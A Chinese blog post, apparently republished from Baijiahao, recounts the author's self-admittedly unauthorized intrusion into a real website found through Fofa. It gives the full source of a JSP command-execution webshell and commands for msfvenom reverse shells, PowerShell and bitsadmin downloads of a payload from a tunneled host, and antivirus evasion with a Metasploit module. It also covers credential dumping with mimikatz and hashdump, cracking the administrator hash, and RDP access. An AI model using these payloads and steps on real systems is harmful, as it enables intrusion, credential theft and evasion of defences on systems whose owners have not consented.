菜鸡的渗透日记

Fofa上找了个站,未授权,所以下文图片打码

漏洞url为:http://ip:port/

1. 弱口令登录

由于一个后台弱口令,才有了下面的渗透过程.

试了个弱口令,admin,123456进去了

2. 寻找上传点

最近对文件上传漏洞很敏感,因为文件上传比较方便,可以直接传弹shell



翻了翻,在后台菜单发现了一个“附件管理”的功能



选择添加附件



然后抓包,由于环境是java+tomcat+iis,看看能不能上传一个jsp

我首先是上传了一个执行命令并回显的

<%

if ("023".equals(request.getParameter("pwd"))) {

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b)) != -1) {

out.println(new String(b));

}

out.print("</pre>");

}

%>

发包

小路径:http://ip:port/static/tmp/aca388dd-ddf3-48e0-b96a-642a4086e951.jsp?pwd=023&i=whoami

执行whoami命令,当前用户是个nt authoritysystem权限,好事,省的一会还得提权

这下知道了对面是个win,执行dir看一下目录

报错了,经测试,无法查看目录,但是可以执行systeminfo

系统是 Windows Server 2008 R2 Enterprise,打了208个补丁(还好不用提权)

3. 传马



然后我打算搞一个msf的上去

msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp

jsp感觉是真的麻烦,只能会连一个cmd,不能回连meterpreter,所以几乎浪费了一晚上的时候 ):

然后msf配置好,接shell

4. 尝试cmd->meterpreter

cmd对接下来的渗透不方便,想改为meterpreter



问了队里的师傅,说search upgrade一下,有把cmd转换为meterpreter的模块



应该是那个post/multi/manage/shell_to_meterpreter模块没错了

坑点1



问题来了,要想使用其他模块就需要把这个session放到后台去,平常meterpreter的操作都是background,这个cmd我当时就懵了

无意中发现在cmd里也可以使用meterpreter的部分命令,不得不说msf真是强大



background放到后台,use post/multi/manage/shell_to_meterpreter,set SESSION ,然后run

不知道为什么,它就失败了

坑点2

下一种方法,搞一个windows/meterpreter/reverse_tcp的上去,拿msf生成了个

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -e x86/shikata_ga_nai -i 10 -f exe > shell.exe



由于cmd可以使用msf的upload命令,直接执行upload shell.exe shell.exe上去

再一次挺突然的,失败了

远程下载文件

powershell

平常都是使用powershell的,所以这次也打算拿它下载



本地搭个web服务,然后用Natapp隧道转发一下,这样就能方便的下载文件了,还能看有没有流量过来

然后执行powershell命令,powershell (new- Net.WebClient).DownloadFile('http://xxxxxx.natappfree.cc/shell.exe','C:Pathshell.exe')

然后再一次,半天无回显

bitsadmin

还有bitsadmin的下载方法,win7以上可以使用,但是这个环境也是成功了,感觉比powershell好用

bitsadmin /transfer n http://xxxxxx.natappfree.cc/shell.exe C:Pathshell.exe

5. 恶心的杀软

当晚大意了,没注意进程里有没有杀软,一直不上线,本地测试也一直不上线,造成了vps出问题的假象

修了一晚上的vps,才发现是我本地杀软没关,连不上,对方的机子里有杀软,也连不上

tasklist看一下,对方的机子里有腾讯安全管家(由于我的智障操作,导致后来远程桌面连上后,杀软已经报了好几个毒,还好没被发现)

尝试免杀

免杀还是第一次,所以只会拿工具免杀

先是试了shellter,avet,venom,都没过(可能是我工具使用姿势不对)

然后查到了一篇Evasion的免杀,这个免杀是msf的一个模块,在sploit5.0加入,不得不说msf真是强大

msf5 > use evasion/windows/windows_defender_exe

msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp

msf5 > set LHOST

msf5 > set LPORT

msf5 > run

然后就会生成一个随机名字的,为了测试,本地下了一个安全管家

这次成功的上线了

6. 尝试抓明文密码

猕猴桃

用msf自带的mimikatz抓明文密码

load mimikatz

kerberos

由于杀软问题,抓不到明文密码

msf自带模块

又是强大的msf起作用了,post/windows/gather/s(去除)mart_hashdump模块抓明文密码

Administrator的密码是第二个哈希值,第一个是空密码

拿哈希值去cmd5解密,是一条付费的,正好群里有个师傅快到期了,帮解密,成功的拿到明文密码



7. 远程连接

当时直接连上了Administrator的账户,队里师傅说会把别人踢下线

正确操作应该是添加个管理员账号,然后再连

小站无内网,渗透结束

声明:作者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关。

文章来源:百家号

作者:合天智汇